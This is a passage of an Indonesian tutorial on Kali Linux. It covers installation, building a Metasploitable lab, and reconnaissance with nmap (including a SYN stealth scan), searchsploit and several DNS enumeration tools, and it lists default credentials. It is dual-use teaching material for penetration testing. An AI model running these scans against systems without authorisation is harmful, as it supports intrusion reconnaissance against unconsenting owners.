Kali Linux - Panduan Cepat

Kali Linux adalah salah satu paket keamanan terbaik dari seorang ethical hacker, yang berisi seperangkat alat yang dibagi berdasarkan kategori. Ini adalah sumber terbuka dan halaman web resminya adalahhttps://www.kali.org.

Secara umum, Kali Linux dapat diinstal di mesin sebagai Sistem Operasi, sebagai mesin virtual yang akan kita bahas di bagian berikut. Menginstal Kali Linux adalah opsi praktis karena menyediakan lebih banyak opsi untuk bekerja dan menggabungkan alat. Anda juga dapat membuat CD atau USB boot langsung. Semua ini dapat ditemukan di tautan berikut:https://www.kali.org/downloads/

BackTrackadalah versi distribusi Kali Linux yang lama. Rilis terbaru adalah Kali 2016.1 dan sangat sering diperbarui.

Untuk menginstal Kali Linux -

- Pertama, kami akan mengunduh kotak Virtual dan menginstalnya.

- Nanti kita akan mendownload dan menginstal distribusi Kali Linux.



Unduh dan Pasang Kotak Virtual

Kotak Virtual sangat berguna ketika Anda ingin menguji sesuatu di Kali Linux yang Anda tidak yakin. Menjalankan Kali Linux di Virtual Box aman saat Anda ingin bereksperimen dengan paket yang tidak dikenal atau saat Anda ingin menguji kode.

Dengan bantuan Virtual Box, Anda dapat menginstal Kali Linux di sistem Anda (tidak langsung di hard disk Anda) di samping OS utama Anda yang dapat menggunakan MAC atau Windows atau Linux lainnya.

Mari kita pahami bagaimana Anda dapat mengunduh dan menginstal Virtual Box di sistem Anda.

Step 1 - Untuk mengunduh, buka https://www.virtualbox.org/wiki/Downloads. Bergantung pada sistem operasi Anda, pilih paket yang tepat. Dalam hal ini, ini akan menjadi yang pertama untuk Windows seperti yang ditunjukkan pada gambar layar berikut.



Step 2 - Klik Next.

Step 3- Halaman berikutnya akan memberi Anda pilihan untuk memilih lokasi di mana Anda ingin menginstal aplikasi. Dalam hal ini, biarkan kami membiarkannya sebagai default dan klikNext.





Step 4 - Klik Next dan berikut ini Custom Setuptangkapan layar muncul. Pilih fitur yang ingin Anda instal dan klik Next.



Step 5 - Klik Yes untuk melanjutkan penginstalan.



Step 6 - Itu Ready to Installlayar muncul. Klik Pasang.



Step 7 - Klik Finish tombol.



Aplikasi Virtual Box sekarang akan terbuka seperti yang ditunjukkan pada gambar berikut. Sekarang kami siap menginstal host lainnya untuk manual ini dan ini juga direkomendasikan untuk penggunaan profesional.

Instal Kali Linux

Sekarang kita telah berhasil menginstal Virtual Box, mari kita lanjutkan ke langkah berikutnya dan menginstal Kali Linux.



Step 1 - Unduh paket Kali Linux dari situs resminya: https://www.kali.org/downloads/



Step 2 - Klik VirtualBox → New seperti yang ditunjukkan pada tangkapan layar berikut.



Step 3 - Pilih yang benar virtual hard disk file dan klik Open.



Step 4- Tangkapan layar berikut muncul. KlikCreate tombol.



Step 5- Mulai Kali OS. Nama pengguna default adalahroot dan kata sandinya adalah toor.

Perbarui Kali

Penting untuk terus memperbarui Kali Linux dan alat-alatnya ke versi baru, agar tetap berfungsi. Berikut langkah-langkah untuk memperbarui Kali.





Step 1- Buka Aplikasi → Terminal. Kemudian, ketik "apt-get update" dan pembaruan akan berlangsung seperti yang ditunjukkan pada gambar berikut.



Step 2 - Sekarang untuk memutakhirkan alat, ketik “apt-get upgrade” dan paket baru akan diunduh.



Step 3- Ini akan menanyakan apakah Anda ingin melanjutkan. Tipe“Y” dan “Enter”.



Step 4 - Untuk meningkatkan ke versi Sistem Operasi yang lebih baru, ketik “apt-get distupgrade”.

Setup Laboratorium

Di bagian ini, kami akan menyiapkan mesin pengujian lain untuk melakukan pengujian dengan bantuan alat Kali Linux.



Step 1 - Unduh Metasploitable, yang merupakan mesin Linux. Itu dapat diunduh dari halaman web resmiRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2- Daftar dengan memberikan detail Anda. Setelah mengisi form diatas, kita bisa mendownload software tersebut.





Step 3 - Klik VirtualBox → New.



Step 4 - Klik “Use an existing virtual hard disk file”. Jelajahi file yang telah Anda unduhMetasploitable dan klik Open.

Step 5- Layar untuk membuat mesin virtual muncul. Klik "Buat".



Nama pengguna default adalah msfadmin dan kata sandinya adalah msfadmin.

Pada bab ini, kita akan membahas alat pengumpulan informasi Kali Linux.



NMAP dan ZenMAP

NMAP dan ZenMAP adalah alat yang berguna untuk fase pemindaian Ethical Hacking di Kali Linux. NMAP dan ZenMAP praktis merupakan alat yang sama, namun NMAP menggunakan baris perintah sementara ZenMAP memiliki GUI.

NMAP adalah alat utilitas gratis untuk penemuan jaringan dan audit keamanan. Banyak sistem dan administrator jaringan juga merasa berguna untuk tugas-tugas seperti inventaris jaringan, mengelola jadwal peningkatan layanan, dan memantau waktu aktif host atau layanan.

NMAP menggunakan paket IP mentah dengan cara baru untuk menentukan host mana yang tersedia di jaringan, layanan apa (nama aplikasi dan versi) yang ditawarkan host tersebut, sistem operasi (dan versi OS) apa yang mereka jalankan, jenis filter paket / firewall apa sedang digunakan, dll.

Sekarang, mari selangkah demi selangkah dan pelajari cara menggunakan NMAP dan ZenMAP.

Step 1 - Untuk membukanya, buka Applications → 01-Information Gathering → nmap atau zenmap.



Step 2- Langkah selanjutnya adalah mendeteksi jenis / versi OS dari host target. Berdasarkan bantuan yang ditunjukkan oleh NMAP, parameter deteksi tipe / versi OS adalah variabel “-O”. Untuk informasi lebih lanjut, gunakan tautan ini:https://nmap.org/book/man-os-detection.html

Perintah yang akan kita gunakan adalah -

nmap -O 192.168.1.101Tangkapan layar berikut menunjukkan di mana Anda perlu mengetikkan perintah di atas untuk melihat output Nmap -

Step 3- Selanjutnya, buka port TCP dan UDP. Untuk memindai semua port TCP berdasarkan NMAP, gunakan perintah berikut -



nmap -p 1-65535 -T4 192.168.1.101Di mana parameter "–p" menunjukkan semua port TCP yang harus dipindai. Dalam hal ini, kami memindai semua port dan "-T4" adalah kecepatan pemindaian di mana NMAP harus dijalankan.

Berikut hasilnya. Warna hijau adalah semua port terbuka TCP dan warna merah adalah semua port tertutup. Namun, NMAP tidak muncul karena daftarnya terlalu panjang.





Stealth Scan

Stealth scan atau SYN juga dikenal sebagai half-open scan, karena tidak menyelesaikan jabat tangan tiga arah TCP. Seorang hacker mengirimkan paket SYN ke target; jika frame SYN / ACK diterima kembali, maka diasumsikan target akan menyelesaikan koneksi dan port mendengarkan. Jika RST diterima kembali dari target, maka diasumsikan port tidak aktif atau ditutup.



Sekarang untuk melihat pemindaian SYN dalam praktiknya, gunakan parameter –sSdi NMAP. Berikut adalah perintah lengkapnya -

nmap -sS -T4 192.168.1.101Tangkapan layar berikut menunjukkan cara menggunakan perintah ini -



Searchsploit

Searchsploit adalah alat yang membantu pengguna Kali Linux untuk secara langsung mencari dengan baris perintah dari arsip database Exploit.



Untuk membukanya, buka Applications-> 08-Exploitation Tools-> searchsploit, seperti yang ditunjukkan pada gambar berikut.

Setelah membuka terminal, ketik "searchsploit exploit index name".

Alat DNS

Pada bagian ini, kita akan belajar bagaimana menggunakan beberapa alat DNS yang telah dimasukkan Kali. Pada dasarnya, alat ini membantu dalam transfer zona atau masalah penyelesaian IP domain.



dnsenum.pl

Alat pertama adalah dnsenum.pl yang merupakan skrip PERL yang membantu untuk menghubungkan MX, A, dan data lainnya ke domain.

Klik terminal di panel kiri.

Tipe “dnsenum domain name”dan semua catatan akan ditampilkan. Dalam hal ini, ini menunjukkan rekam A.



DNSMAP

Alat kedua adalah DNSMAPyang membantu menemukan nomor telepon, kontak, dan subdomain lain yang terhubung ke domain ini, yang kita cari. Berikut ini contohnya.

Klik terminal seperti di bagian atas, lalu tulis “dnsmap domain name”

dnstracer.dll

Alat ketiga adalah dnstracer, yang menentukan dari mana Server Nama Domain (DNS) tertentu mendapatkan informasinya untuk nama host tertentu.

Klik terminal seperti di bagian atas, lalu ketik “dnstracer domain name”.



Alat LBD

Alat LBD (Load Balancing Detector) sangat menarik karena mendeteksi jika domain tertentu menggunakan load balancing DNS dan / atau HTTP. Ini penting karena jika Anda memiliki dua server, satu atau yang lain mungkin tidak diperbarui dan Anda dapat mencoba memanfaatkannya. Berikut langkah-langkah untuk menggunakannya -

Pertama, klik terminal di panel kiri.

Lalu, ketik “lbd domainname”. Jika menghasilkan hasil sebagai "DITEMUKAN", itu berarti server memiliki keseimbangan beban. Dalam hal ini, hasilnya adalah “TIDAK DITEMUKAN”.





Hping3

